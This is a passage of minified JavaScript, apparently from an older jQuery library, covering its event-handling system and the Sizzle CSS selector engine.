_=k.expando,$=this[_];if($&&$.events&&$.events[A])k.event.trigger(J,I,$.handle.elem)});return}if(_.nodeType===3||_.nodeType===8)return;J.result=$1;J.target=_;I=I!=null?k.makeArray(I):[];I.unshift(J);var C=_,K=A.indexOf(":")<0?"on"+A:"";do{var $=k._data(C,"handle");J.currentTarget=C;if($)$.apply(C,I);if(K&&k.acceptData(C)&&C[K]&&C[K].apply(C,I)===false){J.result=false;J.preventDefault()}C=C.parentNode||C.ownerDocument||C===J.target.ownerDocument&&K0}while(C&&!J.isPropagationStopped());if(!J.isDefaultPrevented()){var G,B=k.event.special[A]||{};if((!B._default||B._default.call(_.ownerDocument,J)===false)&&!(A==="click"&&k.nodeName(_,"a"))&&k.acceptData(_)){try{if(K&&_[A]){G=_[K];if(G)_[K]=null;k.event.triggered=A;_[A]()}}catch(E){}if(G)_[K]=G;k.event.triggered=$1}}return J.result},handle:function(C){C=k.event.fix(C||K0.event);var $=((k._data(this,"events")||{})[C.type]||[]).slice(0),F=!C.exclusive&&!C.namespace,_=Array.prototype.slice.call(arguments,0);_[0]=C;C.currentTarget=this;for(var B=0,E=$.length;B<E;B++){var A=$[B];if(F||C.namespace_re.test(A.namespace)){C.handler=A.handler;C.data=A.data;C.handleObj=A;var D=A.handler.apply(this,_);if(D!==$1){C.result=D;if(D===false){C.preventDefault();C.stopPropagation()}}if(C.isImmediatePropagationStopped())break}}return C.result},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(D){if(D[k.expando])return D;var C=D;D=k.Event(C);for(var _=this.props.length,A;_;){A=this.props[--_];D[A]=C[A]}if(!D.target)D.target=D.srcElement||v0;if(D.target.nodeType===3)D.target=D.target.parentNode;if(!D.relatedTarget&&D.fromElement)D.relatedTarget=D.fromElement===D.target?D.toElement:D.fromElement;if(D.pageX==null&&D.clientX!=null){var B=D.target.ownerDocument||v0,$=B.documentElement,E=B.body;D.pageX=D.clientX+($&&$.scrollLeft||E&&E.scrollLeft||0)-($&&$.clientLeft||E&&E.clientLeft||0);D.pageY=D.clientY+($&&$.scrollTop||E&&E.scrollTop||0)-($&&$.clientTop||E&&E.clientTop||0)}if(D.which==null&&(D.charCode!=null||D.keyCode!=null))D.which=D.charCode!=null?D.charCode:D.keyCode;if(!D.metaKey&&D.ctrlKey)D.metaKey=D.ctrlKey;if(!D.which&&D.button!==$1)D.which=(D.button&1?1:(D.button&2?3:(D.button&4?2:0)));return D},guid:100000000,proxy:k.proxy,special:{ready:{setup:k.bindReady,teardown:k.noop},live:{add:function($){k.event.add(this,o($.origType,$.selector),k.extend({},$,{handler:K1,guid:$.handler.guid}))},remove:function($){k.event.remove(this,o($.origType,$.selector),$)}},beforeunload:{setup:function(_,A,$){if(k.isWindow(this))this.onbeforeunload=$},teardown:function(_,$){if(this.onbeforeunload===$)this.onbeforeunload=null}}}};k.removeEvent=v0.removeEventListener?function(_,A,$){if(_.removeEventListener)_.removeEventListener(A,$,false)}:function(_,A,$){if(_.detachEvent)_.detachEvent("on"+A,$)};k.Event=function(_,$){if(!this.preventDefault)return new k.Event(_,$);if(_&&_.type){this.originalEvent=_;this.type=_.type;this.isDefaultPrevented=(_.defaultPrevented||_.returnValue===false||_.getPreventDefault&&_.getPreventDefault())?L0:H}else this.type=_;if($)k.extend(this,$);this.timeStamp=k.now();this[k.expando]=true};function H(){return false}function L0(){return true}k.Event.prototype={preventDefault:function(){this.isDefaultPrevented=L0;var $=this.originalEvent;if(!$)return;if($.preventDefault)$.preventDefault();else $.returnValue=false},stopPropagation:function(){this.isPropagationStopped=L0;var $=this.originalEvent;if(!$)return;if($.stopPropagation)$.stopPropagation();$.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=L0;this.stopPropagation()},isDefaultPrevented:H,isPropagationStopped:H,isImmediatePropagationStopped:H};var n0=function(_){var B=_.relatedTarget,$=false,A=_.type;_.type=_.data;if(B!==this){if(B)$=k.contains(this,B);if(!$){k.event.handle.apply(this,arguments);_.type=A}}},x=function($){$.type=$.data;k.event.handle.apply(this,arguments)};k.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(_,$){k.event.special[_]={setup:function(A){k.event.add(this,$,A&&A.selector?x:n0,_)},teardown:function(_){k.event.remove(this,$,_&&_.selector?x:n0)}}});if(!k.support.submitBubbles)k.event.special.submit={setup:function($,_){if(!k.nodeName(this,"form")){k.event.add(this,"click.specialSubmit",function(A){var $=A.target,_=$.type;if((_==="submit"||_==="image")&&k($).closest("form").length)f("submit",this,arguments)});k.event.add(this,"keypress.specialSubmit",function(A){var $=A.target,_=$.type;if((_==="text"||_==="password")&&k($).closest("form").length&&A.keyCode===13)f("submit",this,arguments)})}else return false},teardown:function($){k.event.remove(this,".specialSubmit")}};if(!k.support.changeBubbles){var J0,U0=function(_){var A=_.type,$=_.value;if(A==="radio"||A==="checkbox")$=_.checked;else if(A==="select-multiple")$=_.selectedIndex>-1?k.map(_.options,function($){return $.selected}).join("-"):"";else if(k.nodeName(_,"select"))$=_.selectedIndex;return $},G=function G(B){var _=B.target,A,$;if(!o0.test(_.nodeName)||_.readOnly)return;A=k._data(_,"_change_data");$=U0(_);if(B.type!=="focusout"||_.type!=="radio")k._data(_,"_change_data",$);if(A===$1||$===A)return;if(A!=null||$){B.type="change";B.liveFired=$1;k.event.trigger(B,arguments[1],_)}};k.event.special.change={filters:{focusout:G,beforedeactivate:G,click:function(A){var $=A.target,_=k.nodeName($,"input")?$.type:"";if(_==="radio"||_==="checkbox"||k.nodeName($,"select"))G.call(this,A)},keydown:function(A){var $=A.target,_=k.nodeName($,"input")?$.type:"";if((A.keyCode===13&&!k.nodeName($,"textarea"))||(A.keyCode===32&&(_==="checkbox"||_==="radio"))||_==="select-multiple")G.call(this,A)},beforeactivate:function(_){var $=_.target;k._data($,"_change_data",U0($))}},setup:function(_,A){if(this.type==="file")return false;for(var $ in J0)k.event.add(this,$+".specialChange",J0[$]);return o0.test(this.nodeName)},teardown:function($){k.event.remove(this,".specialChange");return o0.test(this.nodeName)}};J0=k.event.special.change.filters;J0.focus=J0.beforeactivate}function f(_,$,A){var B=k.extend({},A[0]);B.type=_;B.originalEvent={};B.liveFired=$1;k.event.handle.call($,B);if(B.isDefaultPrevented())A[0].preventDefault()}if(!k.support.focusinBubbles)k.each({focus:"focusin",blur:"focusout"},function(B,_){var A=0;k.event.special[_]={setup:function(){if(A++===0)v0.addEventListener(B,$,true)},teardown:function(){if(--A===0)v0.removeEventListener(B,$,true)}};function $($){var A=k.event.fix($);A.type=_;A.originalEvent={};k.event.trigger(A,null,A.target);if(A.isDefaultPrevented())$.preventDefault()}});k.each(["bind","one"],function($,_){k.fn[_]=function(C,D,F){var B;if(typeof C==="object"){for(var $ in C)this[_]($,D,C[$],F);return this}if(arguments.length===2||D===false){F=D;D=$1}if(_==="one"){B=function($){k(this).unbind($,B);return F.apply(this,arguments)};B.guid=F.guid||k.guid++}else B=F;if(C==="unload"&&_!=="one")this.one(C,D,F);else for(var A=0,E=this.length;A<E;A++)k.event.add(this[A],C,B,D);return this}});k.fn.extend({unbind:function(A,C){if(typeof A==="object"&&!A.preventDefault){for(var $ in A)this.unbind($,A[$])}else for(var _=0,B=this.length;_<B;_++)k.event.remove(this[_],A,C);return this},delegate:function(_,$,A,B){return this.live($,A,B,_)},undelegate:function(_,$,A){if(arguments.length===0)return this.unbind("live");else return this.die($,null,A,_)},trigger:function($,_){return this.each(function(){k.event.trigger($,_,this)})},triggerHandler:function($,_){if(this[0])return k.event.trigger($,_,this[0],true)},toggle:function(C){var A=arguments,B=C.guid||k.guid++,$=0,_=function(B){var _=(k.data(this,"lastToggle"+C.guid)||0)%$;k.data(this,"lastToggle"+C.guid,_+1);B.preventDefault();return A[_].apply(this,arguments)||false};_.guid=B;while($<A.length)A[$++].guid=B;return this.click(_)},hover:function($,_){return this.mouseenter($).mouseleave(_||$)}});var Z0={focus:"focusin",blur:"focusout",mouseenter:"mouseover",mouseleave:"mouseout"};k.each(["live","die"],function($,_){k.fn[_]=function($,L,F,K){var B,J=0,G,D,C,A=K||this.selector,M=K?this:k(this.context);if(typeof $==="object"&&!$.preventDefault){for(var I in $)M[_](I,L,$[I],A);return this}if(_==="die"&&!$&&K&&K.charAt(0)==="."){M.unbind(K);return this}if(L===false||k.isFunction(L)){F=L||H;L=$1}$=($||"").split(" ");while((B=$[J++])!=null){G=s0.exec(B);D="";if(G){D=G[0];B=B.replace(s0,"")}if(B==="hover"){$.push("mouseenter"+D,"mouseleave"+D);continue}C=B;if(Z0[B]){$.push(Z0[B]+D);B=B+D}else B=(Z0[B]||B)+D;if(_==="live"){for(var N=0,E=M.length;N<E;N++)k.event.add(M[N],"live."+o(B,A),{data:L,selector:A,handler:F,origType:B,origHandler:F,preType:C})}else M.unbind("live."+o(B,A),F)}return this}});function K1(N){var J,H,F,I,C,A,O,K,E,M,B,$,P,L=[],G=[],_=k._data(this,"events");if(N.liveFired===this||!_||!_.live||N.target.disabled||N.button&&N.type==="click")return;if(N.namespace)$=new RegExp("(^|\\.)"+N.namespace.split(".").join("\\.(?:.*\\.)?")+"(\\.|$)");N.liveFired=this;var D=_.live.slice(0);for(O=0;O<D.length;O++){C=D[O];if(C.origType.replace(s0,"")===N.type)G.push(C.selector);else D.splice(O--,1)}I=k(N.target).closest(G,N.currentTarget);for(K=0,E=I.length;K<E;K++){B=I[K];for(O=0;O<D.length;O++){C=D[O];if(B.selector===C.selector&&(!$||$.test(C.namespace))&&!B.elem.disabled){A=B.elem;F=null;if(C.preType==="mouseenter"||C.preType==="mouseleave"){N.type=C.preType;F=k(N.relatedTarget).closest(C.selector)[0];if(F&&k.contains(A,F))F=A}if(!F||F!==A)L.push({elem:A,handleObj:C,level:B.level})}}}for(K=0,E=L.length;K<E;K++){I=L[K];if(H&&I.level>H)break;N.currentTarget=I.elem;N.data=I.handleObj.data;N.handleObj=I.handleObj;P=I.handleObj.origHandler.apply(I.elem,arguments);if(P===false||N.isPropagationStopped()){H=I.level;if(P===false)J=false;if(N.isImmediatePropagationStopped())break}}return J}function o(_,$){return(_&&_!=="*"?_+".":"")+$.replace(D1,"`").replace(e,"&")}k.each(("blur focus focusin focusout load resize scroll unload click dblclick "+"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave "+"change select submit keydown keypress keyup error").split(" "),function($,_){k.fn[_]=function($,A){if(A==null){A=$;$=null}return arguments.length>0?this.bind(_,$,A):this.trigger(_)};if(k.attrFn)k.attrFn[_]=true});(function(){var I=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,E=0,D=Object.prototype.toString,Q=false,A=true,O=/\\/g,B=/\W/;[0,0].sort(function(){A=false;return 0});var $=function(B,Q,G,T){G=G||[];Q=Q||v0;var V=Q;if(Q.nodeType!==1&&Q.nodeType!==9)return[];if(!B||typeof B!=="string")return G;var O,P,U,E,R,C,S,M,F=true,L=$.isXML(Q),_=[],A=B;do{I.exec("");O=I.exec(A);if(O){A=O[3];_.push(O[1]);if(O[2]){E=O[3];break}}}while(O);if(_.length>1&&J.exec(B)){if(_.length===2&&N.relative[_[0]])P=K(_[0]+_[1],Q);else{P=N.relative[_[0]]?[Q]:$(_.shift(),Q);while(_.length){B=_.shift();if(N.relative[B])B+=_.shift();P=K(B,P)}}}else{if(!T&&_.length>1&&Q.nodeType===9&&!L&&N.match.ID.test(_[0])&&!N.match.ID.test(_[_.length-1])){R=$.find(_.shift(),Q,L);Q=R.expr?$.filter(R.expr,R.set)[0]:R.set[0]}if(Q){R=T?{expr:_.pop(),set:H(T)}:$.find(_.pop(),_.length===1&&(_[0]==="~"||_[0]==="+")&&Q.parentNode?Q.parentNode:Q,L);P=R.expr?$.filter(R.expr,R.set):R.set;if(_.length>0)U=H(P);else F=false;while(_.length){C=_.pop();S=C;if(!N.relative[C])C="";else S=_.pop();if(S==null)S=Q;N.relative[C](U,S,L)}}else U=_=[]}if(!U)U=P;if(!U)$.error(C||B);if(D.call(U)==="[object Array]"){if(!F)G.push.apply(G,U);else if(Q&&Q.nodeType===1){for(M=0;U[M]!=null;M++)if(U[M]&&(U[M]===true||U[M].nodeType===1&&$.contains(Q,U[M])))G.push(P[M])}else for(M=0;U[M]!=null;M++)if(U[M]&&U[M].nodeType===1)G.push(P[M])}else H(U,G);if(E){$(E,V,G,T);$.uniqueSort(G)}return G};$.uniqueSort=function(_){if(G){Q=A;_.sort(G);if(Q)for(var $=1;$<_.length;$++)if(_[$]===_[$-1])_.splice($--,1)}return _};$.matches=function(_,A){return $(_,null,null,A)};$.matchesSelector=function(A,_){return $(_,null,null,[A]).length>0};$.find=function(A,E,G){var D;if(!A)return[];for(var _=0,F=N.order.length;_<F;_++){var $,B=N.order[_];if(($=N.leftMatch[B].exec(A))){var C=$[1];$.splice(1,1);if(C.substr(C.length-1)!=="\\"){$[1]=($[1]||"").replace(O,"");D=N.find[B]($,E,G);if(D!=null){A=A.replace(N.match[B],"");break}}}}if(!D)D=typeof E.getElementsByTagName!=="undefined"?E.getElementsByTagName("*"):[];return{set:D,expr:A}};$.filter=function(I,M,F,C){var G,Q,J=I,O=[],P=M,K=M&&M[0]&&$.isXML(M[0]);while(I&&M.length){for(var A in N.filter)if((G=N.leftMatch[A].exec(I))!=null&&G[2]){var D,_,E=N.filter[A],L=G[1];Q=false;G.splice(1,1);if(L.substr(L.length-1)==="\\")continue;if(P===O)O=[];if(N.preFilter[A]){G=N.preFilter[A](G,P,F,O,C,K);if(!G)Q=D=true;else if(G===true)continue}if(G)for(var H=0;(_=P[H])!=null;H++)if(_){D=E(_,G,H,P);var B=C^!!D;if(F&&D!=null){if(B)Q=true;else P[H]=false}else if(B){O.push(_);Q=true}}if(D!==$1){if(!F)P=O;I=I.replace(N.match[A],"");if(!Q)return[];break}}if(I===J)if(Q==null)$.error(I);else break;J=I}return P};$.error=function($){throw"Syntax error, unrecognized expression: "+$};var N=$.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function($){return $.getAttribute("href")},type:function($){return $.getAttribute("type")}},relative:{"+":function(H,F){var C=typeof F==="string",E=C&&!B.test(F),_=C&&!E;if(E)F=F.toLowerCase();for(var A=0,G=H.length,D;A<G;A++)if((D=H[A])){while((D=D.previousSibling)&&D.nodeType!==1);H[A]=_||D&&D.nodeName.toLowerCase()===F?D||false:D===F}if(_)$.filter(F,H,true)},">":function(F,D){var C,A=typeof D==="string",_=0,E=F.length;if(A&&!B.test(D)){D=D.toLowerCase();for(;_<E;_++){C=F[_];if(C){var G=C.parentNode;F[_]=G.nodeName.toLowerCase()===D?G:false}}}else{for(;_<E;_++){C=F[_];if(C)F[_]=A?C.parentNode:C.parentNode===D}if(A)$.filter(D,F,true)}},"":function(D,A,G){var _,C=E++,$=F;if(typeof A==="string"&&!B.test(A)){A=A.toLowerCase();_=A;$=L}$("parentNode",A,C,D,_,G)},"~":function(D,A,G){var _,C=E++,$=F;if(typeof A==="string"&&!B.test(A)){A=A.toLowerCase();_=A;$=L}$("previousSibling",A,C,D,_,G)}},find:{ID:function($,A,B){if(typeof A.getElementById!=="undefined"&&!B){var _=A.getElementById($[1]);return _&&_.parentNode?[_]:[]}},NAME:function($,A){if(typeof A.getElementsByName!=="undefined"){var B=[],D=A.getElementsByName($[1]);for(var _=0,C=D.length;_<C;_++)if(D[_].getAttribute("name")===$[1])B.push(D[_]);return B.length===0?null:B}},TAG:function($,_){if(typeof _.getElementsByTagName!=="undefined")return _.getElementsByTagName($[1])}},preFilter:{CLASS:function(_,E,$,C,D,F){_=" "+_[1].replace(O,"")+" ";if(F)return _;for(var A=0,B;(B=E[A])!=null;A++)if(B)if(D^(B.className&&(" "+B.className+" ").replace(/[\t\n\r]/g," ").indexOf(_)>=0)){if(!$)C.push(B)}else if($)E[A]=false;return false},ID:function($){return $[1].replace(O,"")},TAG:function($,_){return $[1].replace(O,"").toLowerCase()},CHILD:function(_){if(_[1]==="nth"){if(!_[2])$.error(_[0]);_[2]=_[2].replace(/^\+|\s*/g,"");var A=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec(_[2]==="even"&&"2n"||_[2]==="odd"&&"2n+1"||!/\D/.test(_[2])&&"0n+"+_[2]||_[2]);_[2]=(A[1]+(A[2]||1))-0;_[3]=A[3]-0}else if(_[2])$.error(_[0]);_[0]=E++;return _},ATTR:function(_,C,$,A,B,E){var D=_[1]=_[1].replace(O,"");if(!E&&N.attrMap[D])_[1]=N.attrMap[D];_[4]=(_[4]||_[5]||"").replace(O,"");if(_[2]==="~=")_[4]=" "+_[4]+" ";return _},PSEUDO:function(A,E,_,B,D){if(A[1]==="not"){if((I.exec(A[3])||"").length>1||/^\w/.test(A[3]))A[3]=$(A[3],null,null,E);else{var C=$.filter(A[3],E,_,true^D);if(!_)B.push.apply(B,C);return false}}else if(N.match.POS.test(A[0])||N.match.CHILD.test(A[0]))return true;return A},POS:function($){$.unshift(true);return $}},filters:{enabled:function($){return $.disabled===false&&$.type!=="hidden"},disabled:function($){return $.disabled===true},checked:function($){return $.checked===true},selected:function($){if($.parentNode)$.parentNode.selectedIndex;return $.selected===true},parent:function($){return!!$.firstChild},empty:function($){return!$.firstChild},has:function(B,A,_){return!!$(_[3],B).length},header:function($){return(/h\d/i).test($.nodeName)},text:function($){var A=$.getAttribute("type"),_=$.type;return $.nodeName.toLowerCase()==="input"&&"text"===_&&(A===_||A===null)},radio:function($){return $.nodeName.toLowerCase()==="input"&&"radio"===$.type},checkbox:function($){return $.nodeName.toLowerCase()==="input"&&"checkbox"===$.type},file:function($){return $.nodeName.toLowerCase()==="input"&&"file"===$.type},password:function($){return $.nodeName.toLowerCase()==="input"&&"password"===$.type},submit:function($){var _=$.nodeName.toLowerCase();return(_==="input"||_==="button")&&"submit"===$.type},image:function($){return $.nodeName.toLowerCase()==="input"&&"image"===$.type},reset:function($){var _=$.nodeName.toLowerCase();return(_==="input"||_==="button")&&"reset"===$.type},button:function($){var _=$.nodeName.toLowerCase();return _==="input"&&"button"===$.type||_==="button"},input:function($){return(/input|select|textarea|button/i).test($.nodeName)},focus:function($){return $===$.ownerDocument.activeElement}},setFilters:{first:function(_,$){return $===0},last:function(A,_,$,B){return _===B.length-1},even:function(_,$){return $%2===0},odd:function(_,$){return $%2===1},lt:function(A,_,$){return _<$[3]-0},gt:function(A,_,$){return _>$[3]-0},nth:function(A,_,$){return $[3]-0===_},eq:function(A,_,$){return $[3]-0===_}},filter:{PSEUDO:function(C,A,B,H){var G=A[1],_=N.filters[G];if(_)return _(C,B,A,H);else if(G==="contains")return(C.textContent||C.innerText||$.getText([C])||"").indexOf(A[3])>=0;else if(G==="not"){var E=A[3];for(var D=0,F=E.length;D<F;D++)if(E[D]===C)return false;return true}else $.error(G)},CHILD:function(A,$){var B=$[1],C=A;switch(B){case"only":case"first":while((C=C.previousSibling))if(C.nodeType===1)return false;if(B==="first")return true;C=A;case"last":while((C=C.nextSibling))if(C.nodeType===1)return false;return true;case"nth":var D=$[2],_=$[3];if(D===1&&_===0)return true;var E=$[0],H=A.parentNode;if(H&&(H.sizcache!==E||!A.nodeIndex)){var G=0;for(C=H.firstChild;C;C=C.nextSibling)if(C.nodeType===1)C.nodeIndex=++G;H.sizcache=E}var F=A.nodeIndex-_;if(D===0)return F===0;else return(F%D===0&&F/D>=0)}},ID:function(_,$){return _.nodeType===1&&_.getAttribute("id")===$},TAG:function(_,$){return($==="*"&&_.nodeType===1)||_.nodeName.toLowerCase()===$},CLASS:function(_,$){return(" "+(_.className||_.getAttribute("class"))+" ").indexOf($)>-1},ATTR:function(A,$){var E=$[1],C=N.attrHandle[E]?N.attrHandle[E](A):A[E]!=null?A[E]:A.getAttribute(E),_=C+"",B=$[2],D=$[4];return C==null?B==="!=":B==="="?_===D:B==="*="?_.indexOf(D)>=0:B==="~="?(" "+_+" ").indexOf(D)>=0:!D?_&&C!==false:B==="!="?_!==D:B==="^="?_.indexOf(D)===0:B==="$="?_.substr(_.length-D.length)===D:B==="|="?_===D||_.substr(0,D.length+1)===D+"-":false},POS:function(B,_,A,D){var C=_[2],$=N.setFilters[C];if($)return $(B,A,_,D)}}},J=N.match.POS,M=function(_,$){return"\\"+($-0+1)};for(var C in N.match){N.match[C]=new RegExp(N.match[C].source+(/(?![^\[]*\])(?![^\(]*\))/.source));N.leftMatch[C]=new RegExp(/(^(?:.|\r|\n)*?)/.source+N.match[C].source.replace(/\\(\d+)/g,M))}var H=function(_,$){_=Array.prototype.slice.call(_,0);if($){$.push.apply($,_);return $}return _};try{Array.prototype.slice.call(v0.documentElement.childNodes,0)[0].nodeType}catch(P){H=function(C,B){var $=0,_=B||[];if(D.call(C)==="[object Array]")Array.prototype.push.apply(_,C);else if(typeof C.length==="number"){for(var A=C.length;$<A;$++)_.push(C[$])}else for(;C[$];$++)_.push(C[$]);return _}}var G,_;if(v0.documentElement.compareDocumentPosition)G=function($,_){if($===_){Q=true;return 0}if(!$.compareDocumentPosition||!_.compareDocumentPosition)return $.compareDocumentPosition?-1:1;return $.compareDocumentPosition(_)&4?-1:1};else{G=function(D,I){if(D===I){Q=true;return 0}else if(D.sourceIndex&&I.sourceIndex)return D.sourceIndex-I.sourceIndex;var A,F,C=[],H=[],B=D.parentNode,G=I.parentNode,E=B;if(B===G)return _(D,I);else if(!B)return-1;else if(!G)return 1;while(E){C.unshift(E);E=E.parentNode}E=G;while(E){H.unshift(E);E=E.parentNode}A=C.length;F=H.length;for(var $=0;$<A&&$<F;$++)if(C[$]!==H[$])return _(C[$],H[$]);return $===A?_(D,H[$],-1):_(C[$],I,1)};_=function($,B,A){if($===B)return A;var _=$.nextSibling;while(_){if(_===B)return-1;_=_.nextSibling}return 1}}$.getText=function(B){var C="",A;for(var _=0;B[_];_++){A=B[_];if(A.nodeType===3||A.nodeType===4)C+=A.nodeValue;else if(A.nodeType!==8)C+=$.getText(A.childNodes)}return C};(function(){var $=v0.createElement("div"),A="script"+(new Date()).getTime(),_=v0.documentElement;$.innerHTML="<a name='"+A+"'/>";_.insertBefore($,_.firstChild);if(v0.getElementById(A)){N.find.ID=function($,A,B){if(typeof A.getElementById!=="undefined"&&!B){var _=A.getElementById($[1]);return _?_.id===$[1]||typeof _.getAttributeNode!=="undefined"&&_.getAttributeNode("id").nodeValue===$[1]?[_]:$1:[]}};N.filter.ID=function(_,$){var A=typeof _.getAttributeNode!=="undefined"&&_.getAttributeNode("id");return _.nodeType===1&&A&&A.nodeValue===$}}_.removeChild($);_=$=null})();(function(){var $=v0.createElement("div");$.appendChild(v0.createComment(""));if($.getElementsByTagName("*").length>0)N.find.TAG=function($,B){var C=B.getElementsByTagName($[1]);if($[1]==="*"){var A=[];for(var _=0;C[_];_++)if(C[_].nodeType===1)A.push(C[_]);C=A}return C};$.innerHTML="<a href='#'></a>";if($.firstChild&&typeof $.firstChild.getAttribute!=="undefined"&&$.firstChild.getAttribute("href")!=="#")N.attrHandle.href=function($){return $.getAttribute("href",2)};$=null})();if(v0.querySelectorAll)(function(){var _=$,A=v0.createElement("div"),C="__sizzle__";A.innerHTML="<p class='TEST'></p>";if(A.querySelectorAll&&A.querySelectorAll(".TEST").length===0)return;$=function(M,O,I,P){O=O||v0;if(!P&&!$.isXML(O)){var K=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(M);if(K&&(O.nodeType===1||O.nodeType===9))if(K[1])return H(O.getElementsByTagName(M),I);else if(K[2]&&N.find.CLASS&&O.getElementsByClassName)return H(O.getElementsByClassName(K[2]),I);if(O.nodeType===9){if(M==="body"&&O.body)return H([O.body],I);else if(K&&K[3]){var B=O.getElementById(K[3]);if(B&&B.parentNode){if(B.id===K[3])return H([B],I)}else return H([],I)}try{return H(O.querySelectorAll(M),I)}catch(E){}}else if(O.nodeType===1&&O.nodeName.toLowerCase()!=="object"){var D=O,L=O.getAttribute("id"),F=L||C,G=O.parentNode,J=/^\s*[+~]/.test(M);if(!L)O.setAttribute("id",F);else F=F.replace(/'/g,"\\$&");if(J&&G)O=O.parentNode;try{if(!J||G)return H(O.querySelectorAll("[id='"+F+"'] "+M),I)}catch(A){}finally{if(!L)D.removeAttribute("id")}}}return _(M,O,I,P)};for(var B in _)$[B]=_[B];A=null})();(function(){var D=v0.documentElement,C=D.matchesSelector||D.mozMatchesSelector||D.webkitMatchesSelector||D.msMatchesSelector;if(C){var A=!C.call(v0.createElement("div"),"div"),B=false;try{C.call(v0.documentElement,"[test!='']:sizzle")}catch(_){B=true}$.matchesSelector=function(D,_){_=_.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!$.isXML(D)){try{if(B||!N.match.PSEUDO.test(_)&&!/!=/.test(_)){var E=C.call(D,_);if(E||!A||D.document&&D.document.nodeType!==11)return E}}catch(F){}}return $(_,null,null,[D]).length>0}}})();(function(){var $=v0.createElement("div");$.innerHTML="<div class='test e'></div><div class='test'></div>";if(!$.getElementsByClassName||$.getElementsByClassName("e").length===0)return;$.lastChild.className="e";if($.getElementsByClassName("e").length===1)return;N.order.splice(1,0,"CLASS");N.find.CLASS=function($,_,A){if(typeof _.getElementsByClassName!=="undefined"&&!A)return _.getElementsByClassName($[1])};$=null})();function L(G,C,D,F,A,H){for(var _=0,E=F.length;_<E;_++){var B=F[_];if(B){var $=false;B=B[G];while(B){if(B.sizcache===D){$=F[B.sizset];break}if(B.nodeType===1&&!H){B.sizcache=D;B.sizset=_}if(B.nodeName.toLowerCase()===C){$=B;break}B=B[G]}F[_]=$}}}function F(H,D,E,G,B,I){for(var A=0,F=G.length;A<F;A++){var C=G[A];if(C){var _=false;C=C[H];while(C){if(C.sizcache===E){_=G[C.sizset];break}if(C.nodeType===1){if(!I){C.sizcache=E;C.sizset=A}if(typeof D!=="string"){if(C===D){_=true;break}}else if($.filter(D,[C]).length>0){_=C;break}}C=C[H]}G[A]=_}}}if(v0.documentElement.contains)$.contains=function($,_){return $!==_&&($.contains?$.contains(_):true)};else if(v0.documentElement.compareDocumentPosition)$.contains=function($,_){return!!($.compareDocumentPosition(_)&16)};else $.contains=function(){return false};$.isXML=function($){var _=($?$.ownerDocument||$:0).documentElement;return _?_.nodeName!=="HTML":false};var K=function(D,E){var _,C=[],B="",F=E.nodeType?[E]:E;while((_=N.match.PSEUDO.exec(D))){B+=_[0];D=D.replace(N.match.PSEUDO,"")}D=N.relative[D]?D+"*":D;for(var A=0,G=F.length;A<G;A++)$(D,F[A],C);return $.filter(B,C)};k.find=$;k.expr=$.selectors;k.expr[":"]=k.expr.filters;k.unique=$.uniqueSort;k.text=$.getText;k.isXMLDoc=$.isXML;k.contains=$.contains})();var F0=/Until$/,I=/^(?:parents|prevUntil|prevAll)/,u0=/,/,_=/^.[^:#\[\.,]*$/,S0=Array.prototype.slice,a=k.expr.match.POS,Y0={children:true,contents:true,next:true,prev:true};k.fn.extend({find:function(_){var B=this,$,F;if(typeof _!=="string")return k(_).filter(function(){for($=0,F=B.length;$<F;$++)if(k.contains(B[$],this))return true});var D=this.pushStack("","find",_),C,E,A;for($=0,F=this.length;$<F;$++){C=D.length;k.find(_,this[$],D);if($>0)for(E=C;E<D.length;E++)for(A=0;A<C;A++)if(D[A]===D[E]){D.splice(E--,1);break}}return D},has:function($){var _=k($);return this.filter(function(){for(var $=0,A=_.length;$<A;$++)if(k.contains(this,_[$]))return true})},not:function($){return this.pushStack(h(this,$,false),"not",$)},filter:function($){return this.pushStack(h(this,$,true),"filter",$)},is:function($){return!!$&&(typeof $==="string"?k.filter($,this).length>0:this.filter($).length>0)},closest:function(I,F){var G=[],A,H,E=this[0];if(k.isArray(I)){var _,C,B={},$=1;if(E&&I.length){for(A=0,H=I.length;A<H;A++){C=I[A];if(!B[C])B[C]=a.test(C)?k(C,F||this.context):C}while(E&&E.ownerDocument&&E!==F){for(C in B){_=B[C];if(_.jquery?_.index(E)>-1:k(E).is(_))G.push({selector:C,elem:E,level:$})}E=E.parentNode;$++}}return G}var D=a.test(I)||typeof I!=="string"?k(I,F||this.context):0;for(A=0,H=this.length;A<H;A++){E=this[A];while(E)if(D?D.index(E)>-1:k.find.matchesSelector(E,I)){G.push(E);break}else{E=E.parentNode;if(!E||!E.ownerDocument||E===F||E.nodeType===11)break}}G=G.length>1?k.unique(G):G;return this.pushStack(G,"closest",I)},index:function($){if(!$||typeof $==="string")return 